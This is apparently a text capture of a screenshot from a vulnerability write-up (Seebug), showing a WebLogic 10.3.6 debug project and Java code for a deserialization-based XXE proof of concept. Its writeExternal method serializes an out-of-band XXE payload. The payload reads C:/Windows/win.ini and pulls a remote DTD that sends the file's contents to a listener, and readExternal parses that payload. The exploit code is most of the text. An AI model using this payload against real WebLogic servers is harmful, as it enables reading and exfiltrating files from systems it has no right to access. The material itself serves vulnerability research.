 weblogic1036-debug weblogic1036-debug
.idea
libs
out
src
weblogic.servlet.ejb2jsp.dd
Main
weblogic1036-debug.iml
xxe.ser
External Libraries
Scratches and Consoles
60 String var1 = this.getFileInfo().getEJBJarFile();
61 int var2 = var1.lastIndexOf( 47);
62 int var3 = var1.lastIndexOf(File.separatorChar);
63 int var4 = Math.max(var2, var3);
64 return var4 < 0 ? var1 : var1.substring(var4 + 1);
65 }
66
67 public void writeExternal(ObjectOutput var1) throws IOException {
68 String xml = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
69 "<!DOCTYPE ANY [\n" +
70 " <!ENTITY % file SYSTEM \"file:///C:/Windows/win.ini\">\n" +
71 " <!ENTITY % dtd SYSTEM \"http://127.0.0.1:8080/my.dtd\">\n" +
72 " %dtd;\n" +
73 " %send;\n" +
74 " ]>\n" +
75 "<ANY>xxe</ANY>";
76 var1.writeUTF(xml);
77 var1.flush();
78 var1.close();
79 }
80
81 public void readExternal(ObjectInput var1) throws IOException, ClassNotFoundException {
82 StringReader var2 = new StringReader(var1.readUTF());
83
84 try {
85 load(var2, this);
Seebug